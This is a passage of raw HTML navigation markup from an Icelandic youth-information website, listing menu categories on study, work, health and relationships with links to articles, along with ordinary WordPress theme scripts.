</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_6976b075c5c88" id="td_uid_2_6976b075c6cb1" data-td_block_id="td_uid_1_6976b075c5c88" data-td_filter_value="" href="https://attavitinn.is/nam/">Allt</a><a class="mega-menu-sub-cat-td_uid_1_6976b075c5c88"  id="td_uid_3_6976b075c6cdf" data-td_block_id="td_uid_1_6976b075c5c88" data-td_filter_value="64" href="https://attavitinn.is/nam/annad-nam/">Annað nám</a><a class="mega-menu-sub-cat-td_uid_1_6976b075c5c88"  id="td_uid_4_6976b075c6d02" data-td_block_id="td_uid_1_6976b075c5c88" data-td_filter_value="80" href="https://attavitinn.is/nam/framfaersla/">Framfærsla</a><a class="mega-menu-sub-cat-td_uid_1_6976b075c5c88"  id="td_uid_5_6976b075c6d1d" data-td_block_id="td_uid_1_6976b075c5c88" data-td_filter_value="71" href="https://attavitinn.is/nam/framhaldsskoli/">Framhaldsskóli</a><a class="mega-menu-sub-cat-td_uid_1_6976b075c5c88"  id="td_uid_6_6976b075c6d36" data-td_block_id="td_uid_1_6976b075c5c88" data-td_filter_value="54" href="https://attavitinn.is/nam/haskoli/">Háskóli</a><a class="mega-menu-sub-cat-td_uid_1_6976b075c5c88"  id="td_uid_7_6976b075c6d4d" data-td_block_id="td_uid_1_6976b075c5c88" data-td_filter_value="78" href="https://attavitinn.is/nam/nam-erlendis/">Nám erlendis</a><a class="mega-menu-sub-cat-td_uid_1_6976b075c5c88"  id="td_uid_8_6976b075c6d65" data-td_block_id="td_uid_1_6976b075c5c88" data-td_filter_value="231" href="https://attavitinn.is/nam/namstaekni/">Námstækni</a></div></div><div id=td_uid_1_6976b075c5c88 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-kemst-eg-inn-i-listahaskola/" rel="bookmark" class="td-image-wrap" title="Hvernig kemst ég inn í Listaháskóla?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Bygging listaháskóla Íslands" title="Hvernig kemst ég inn í Listaháskóla?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-kemst-eg-inn-i-listahaskola/" rel="bookmark" title="Hvernig kemst ég inn í Listaháskóla?">Hvernig kemst ég inn í Listaháskóla?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" class="td-image-wrap" title="ChatGPT: Opnunin á tölvusamskiptum"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ChatGPT: Opnunin á tölvusamskiptum"/></a></div>                <a href="https://attavitinn.is/samfelagid/" class="td-post-category">Samfélagið</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" title="ChatGPT: Opnunin á tölvusamskiptum">ChatGPT: Opnunin á tölvusamskiptum</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/nam/nam-i-hollandi/" rel="bookmark" class="td-image-wrap" title="Nám í Hollandi"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/10/Holland1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/10/Holland1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/10/Holland1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nám í Hollandi"/></a></div>                <a href="https://attavitinn.is/nam/haskoli/" class="td-post-category">Háskóli</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/nam/nam-i-hollandi/" rel="bookmark" title="Nám í Hollandi">Nám í Hollandi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6976b075c5c88" data-td_block_id="td_uid_1_6976b075c5c88"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6976b075c5c88" data-td_block_id="td_uid_1_6976b075c5c88"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8335"><a href="https://attavitinn.is/vinna/">Vinna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_6976b075c7d98_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_9_6976b075c7d98" ><script>var block_td_uid_9_6976b075c7d98 = new tdBlock();
block_td_uid_9_6976b075c7d98.id = "td_uid_9_6976b075c7d98";
block_td_uid_9_6976b075c7d98.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"55","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_9_6976b075c7d98_rand","tdc_css_class":"td_uid_9_6976b075c7d98_rand","tdc_css_class_style":"td_uid_9_6976b075c7d98_rand_style"}';
block_td_uid_9_6976b075c7d98.td_column_number = "3";
block_td_uid_9_6976b075c7d98.block_type = "td_block_mega_menu";
block_td_uid_9_6976b075c7d98.post_count = "4";
block_td_uid_9_6976b075c7d98.found_posts = "84";
block_td_uid_9_6976b075c7d98.header_color = "";
block_td_uid_9_6976b075c7d98.ajax_pagination_infinite_stop = "";
block_td_uid_9_6976b075c7d98.max_num_pages = "21";
tdBlocksArray.push(block_td_uid_9_6976b075c7d98);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_9_6976b075c7d98" id="td_uid_10_6976b075c8947" data-td_block_id="td_uid_9_6976b075c7d98" data-td_filter_value="" href="https://attavitinn.is/vinna/">Allt</a><a class="mega-menu-sub-cat-td_uid_9_6976b075c7d98"  id="td_uid_11_6976b075c8971" data-td_block_id="td_uid_9_6976b075c7d98" data-td_filter_value="70" href="https://attavitinn.is/vinna/atvinnuleit/">Atvinnuleit</a><a class="mega-menu-sub-cat-td_uid_9_6976b075c7d98"  id="td_uid_12_6976b075c8992" data-td_block_id="td_uid_9_6976b075c7d98" data-td_filter_value="82" href="https://attavitinn.is/vinna/atvinnuleysi/">Atvinnuleysi</a><a class="mega-menu-sub-cat-td_uid_9_6976b075c7d98"  id="td_uid_13_6976b075c89bd" data-td_block_id="td_uid_9_6976b075c7d98" data-td_filter_value="56" href="https://attavitinn.is/vinna/hvernig-verd-eg/">Hvernig verð ég&#8230;</a><a class="mega-menu-sub-cat-td_uid_9_6976b075c7d98"  id="td_uid_14_6976b075c89d6" data-td_block_id="td_uid_9_6976b075c7d98" data-td_filter_value="75" href="https://attavitinn.is/vinna/vinnumarkadurinn/">Vinnumarkaðurinn</a></div></div><div id=td_uid_9_6976b075c7d98 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" class="td-image-wrap" title="Sumarstörf Hins Hússins 2024"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sumarstörf Hins Hússins 2024"/></a></div>                <a href="https://attavitinn.is/vinna/" class="td-post-category">Vinna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" title="Sumarstörf Hins Hússins 2024">Sumarstörf Hins Hússins 2024</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" class="td-image-wrap" title="Hvernig verð ég sjúkraliði?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/img_3532-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="heilbrigðisstarfsmaður" title="Hvernig verð ég sjúkraliði?"/></a></div>                <a href="https://attavitinn.is/vinna/hvernig-verd-eg/" class="td-post-category">Hvernig verð ég&#8230;</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" title="Hvernig verð ég sjúkraliði?">Hvernig verð ég sjúkraliði?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-slokkvilidsmadur/" rel="bookmark" class="td-image-wrap" title="Hvernig verð ég slökkviliðsmaður?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/04/fire1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/04/fire1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/04/fire1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig verð ég slökkviliðsmaður?"/></a></div>                <a href="https://attavitinn.is/vinna/hvernig-verd-eg/" class="td-post-category">Hvernig verð ég&#8230;</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-slokkvilidsmadur/" rel="bookmark" title="Hvernig verð ég slökkviliðsmaður?">Hvernig verð ég slökkviliðsmaður?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_6976b075c7d98" data-td_block_id="td_uid_9_6976b075c7d98"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_6976b075c7d98" data-td_block_id="td_uid_9_6976b075c7d98"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12845"><a href="https://attavitinn.is/heilsa/">Heilsa</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_6976b075c98ca_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_15_6976b075c98ca" ><script>var block_td_uid_15_6976b075c98ca = new tdBlock();
block_td_uid_15_6976b075c98ca.id = "td_uid_15_6976b075c98ca";
block_td_uid_15_6976b075c98ca.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"50","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_6976b075c98ca_rand","tdc_css_class":"td_uid_15_6976b075c98ca_rand","tdc_css_class_style":"td_uid_15_6976b075c98ca_rand_style"}';
block_td_uid_15_6976b075c98ca.td_column_number = "3";
block_td_uid_15_6976b075c98ca.block_type = "td_block_mega_menu";
block_td_uid_15_6976b075c98ca.post_count = "4";
block_td_uid_15_6976b075c98ca.found_posts = "176";
block_td_uid_15_6976b075c98ca.header_color = "";
block_td_uid_15_6976b075c98ca.ajax_pagination_infinite_stop = "";
block_td_uid_15_6976b075c98ca.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_15_6976b075c98ca);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_15_6976b075c98ca" id="td_uid_16_6976b075cb1c0" data-td_block_id="td_uid_15_6976b075c98ca" data-td_filter_value="" href="https://attavitinn.is/heilsa/">Allt</a><a class="mega-menu-sub-cat-td_uid_15_6976b075c98ca"  id="td_uid_17_6976b075cb1ec" data-td_block_id="td_uid_15_6976b075c98ca" data-td_filter_value="72" href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a><a class="mega-menu-sub-cat-td_uid_15_6976b075c98ca"  id="td_uid_18_6976b075cb217" data-td_block_id="td_uid_15_6976b075c98ca" data-td_filter_value="61" href="https://attavitinn.is/heilsa/gedheilsa/">Geðheilsa</a><a class="mega-menu-sub-cat-td_uid_15_6976b075c98ca"  id="td_uid_19_6976b075cb231" data-td_block_id="td_uid_15_6976b075c98ca" data-td_filter_value="51" href="https://attavitinn.is/heilsa/likamleg-heilsa/">Líkamleg heilsa</a><a class="mega-menu-sub-cat-td_uid_15_6976b075c98ca"  id="td_uid_20_6976b075cb24a" data-td_block_id="td_uid_15_6976b075c98ca" data-td_filter_value="52" href="https://attavitinn.is/heilsa/likamsraekt-og-mataraedi/">Líkamsrækt og mataræði</a><a class="mega-menu-sub-cat-td_uid_15_6976b075c98ca"  id="td_uid_21_6976b075cb262" data-td_block_id="td_uid_15_6976b075c98ca" data-td_filter_value="81" href="https://attavitinn.is/heilsa/utlitid/">Útlitið</a></div></div><div id=td_uid_15_6976b075c98ca class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/" class="td-post-category">Samfélagið</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/narsissismi/" rel="bookmark" class="td-image-wrap" title="Narsissismi"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/11/nars-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/11/nars-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/11/nars-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Narsissismi"/></a></div>                <a href="https://attavitinn.is/heilsa/gedheilsa/" class="td-post-category">Geðheilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/narsissismi/" rel="bookmark" title="Narsissismi">Narsissismi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/endometriosa/" rel="bookmark" class="td-image-wrap" title="Endómetríósa"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/04/endo1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/04/endo1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/04/endo1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Endómetríósa"/></a></div>                <a href="https://attavitinn.is/heilsa/" class="td-post-category">Heilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/endometriosa/" rel="bookmark" title="Endómetríósa">Endómetríósa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/throun-boluefna/" rel="bookmark" class="td-image-wrap" title="Þróun Bóluefna"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Þróun Bóluefna"/></a></div>                <a href="https://attavitinn.is/heilsa/" class="td-post-category">Heilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/throun-boluefna/" rel="bookmark" title="Þróun Bóluefna">Þróun Bóluefna</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_6976b075c98ca" data-td_block_id="td_uid_15_6976b075c98ca"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_6976b075c98ca" data-td_block_id="td_uid_15_6976b075c98ca"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12851"><a href="https://attavitinn.is/sambond-og-kynlif/">Sambönd og kynlíf</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_22_6976b075cc1f4_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_22_6976b075cc1f4" ><script>var block_td_uid_22_6976b075cc1f4 = new tdBlock();
block_td_uid_22_6976b075cc1f4.id = "td_uid_22_6976b075cc1f4";
block_td_uid_22_6976b075cc1f4.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"236","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_22_6976b075cc1f4_rand","tdc_css_class":"td_uid_22_6976b075cc1f4_rand","tdc_css_class_style":"td_uid_22_6976b075cc1f4_rand_style"}';
block_td_uid_22_6976b075cc1f4.td_column_number = "3";
block_td_uid_22_6976b075cc1f4.block_type = "td_block_mega_menu";
block_td_uid_22_6976b075cc1f4.post_count = "4";
block_td_uid_22_6976b075cc1f4.found_posts = "149";
block_td_uid_22_6976b075cc1f4.header_color = "";
block_td_uid_22_6976b075cc1f4.ajax_pagination_infinite_stop = "";
block_td_uid_22_6976b075cc1f4.max_num_pages = "38";
tdBlocksArray.push(block_td_uid_22_6976b075cc1f4);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_22_6976b075cc1f4" id="td_uid_23_6976b075ccfd2" data-td_block_id="td_uid_22_6976b075cc1f4" data-td_filter_value="" href="https://attavitinn.is/sambond-og-kynlif/">Allt</a><a class="mega-menu-sub-cat-td_uid_22_6976b075cc1f4"  id="td_uid_24_6976b075ccffd" data-td_block_id="td_uid_22_6976b075cc1f4" data-td_filter_value="66" href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/">Fjölskylda</a><a class="mega-menu-sub-cat-td_uid_22_6976b075cc1f4"  id="td_uid_25_6976b075cd01e" data-td_block_id="td_uid_22_6976b075cc1f4" data-td_filter_value="89" href="https://attavitinn.is/sambond-og-kynlif/getnadarvarnir/">Getnaðarvarnir</a><a class="mega-menu-sub-cat-td_uid_22_6976b075cc1f4"  id="td_uid_26_6976b075cd038" data-td_block_id="td_uid_22_6976b075cc1f4" data-td_filter_value="69" href="https://attavitinn.is/sambond-og-kynlif/hinsegin/">Hinsegin</a><a class="mega-menu-sub-cat-td_uid_22_6976b075cc1f4"  id="td_uid_27_6976b075cd051" data-td_block_id="td_uid_22_6976b075cc1f4" data-td_filter_value="77" href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/">Kynheilbrigði</a><a class="mega-menu-sub-cat-td_uid_22_6976b075cc1f4"  id="td_uid_28_6976b075cd068" data-td_block_id="td_uid_22_6976b075cc1f4" data-td_filter_value="47" href="https://attavitinn.is/sambond-og-kynlif/kynlif/">Kynlíf</a><a class="mega-menu-sub-cat-td_uid_22_6976b075cc1f4"  id="td_uid_29_6976b075cd07f" data-td_block_id="td_uid_22_6976b075cc1f4" data-td_filter_value="73" href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/">Ólétta og barneignir</a><a class="mega-menu-sub-cat-td_uid_22_6976b075cc1f4"  id="td_uid_30_6976b075cd096" data-td_block_id="td_uid_22_6976b075cc1f4" data-td_filter_value="65" href="https://attavitinn.is/sambond-og-kynlif/sambond/">Sambönd</a><a class="mega-menu-sub-cat-td_uid_22_6976b075cc1f4"  id="td_uid_31_6976b075cd0ad" data-td_block_id="td_uid_22_6976b075cc1f4" data-td_filter_value="39" href="https://attavitinn.is/sambond-og-kynlif/vinir/">Vinir</a></div></div><div id=td_uid_22_6976b075cc1f4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/" class="td-post-category">Samfélagið</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/gaslysing/" rel="bookmark" class="td-image-wrap" title="Gaslýsing"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/09/VARUD-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2022/09/VARUD-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2022/09/VARUD-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Gaslýsing"/></a></div>                <a href="https://attavitinn.is/sambond-og-kynlif/sambond/" class="td-post-category">Sambönd</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/gaslysing/" rel="bookmark" title="Gaslýsing">Gaslýsing</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/vika-6/" rel="bookmark" class="td-image-wrap" title="Vika 6"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-100x70.jpg 100w, https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-700x486.jpg 700w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vika 6"/></a></div>                <a href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/" class="td-post-category">Kynheilbrigði</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/vika-6/" rel="bookmark" title="Vika 6">Vika 6</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
